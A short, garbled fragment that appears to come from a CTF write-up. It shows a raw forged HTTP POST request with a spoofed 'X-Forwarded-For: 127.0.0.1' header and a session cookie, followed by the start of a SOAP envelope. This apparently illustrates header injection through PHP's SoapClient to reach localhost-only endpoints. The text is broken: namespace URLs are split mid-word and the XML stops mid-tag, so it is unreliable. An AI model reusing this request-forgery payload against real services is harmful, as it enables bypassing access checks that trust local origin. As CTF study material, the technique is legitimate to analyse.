 POST / HTTP/1.1
Host: 2333
Connection: Keep-Alive
User-Agent: wupco
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 127.0.0.1
Cookie: PHPSESSID=3stu05dr969ogmprk28drnju93
Content-Length: 8
data=abc
Content-Type: text/xml; charset=utf-8
SOAPAction: "hello#notexists"
Content-Length: 374
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="hello" xmlns:xsd="http://www.w
oap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:notexist